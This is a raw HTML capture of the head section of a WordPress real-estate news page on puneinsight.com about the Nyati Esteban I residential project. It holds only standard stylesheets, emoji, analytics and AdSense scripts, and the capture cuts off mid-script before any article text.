

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/
body_size: 26789
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup | Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.puneinsight.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.puneinsight.com/wp-content/uploads/2020/04/PuneInsight-symbol-300x300.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Feed" href="https://www.puneinsight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Comments Feed" href="https://www.puneinsight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup Comments Feed" href="https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.puneinsight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.puneinsight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.puneinsight.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6KX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.puneinsight.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6KX");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.puneinsight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.puneinsight.com/wp-json/wp/v2/posts/2764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.puneinsight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/" />
<link rel='shortlink' href='https://www.puneinsight.com/?p=2764' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.puneinsight.com\/wp-admin\/","wpRestNonce":"3899e42404","wpRestUrl":"https:\/\/www.puneinsight.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4055407513909487&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4055407513909487?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
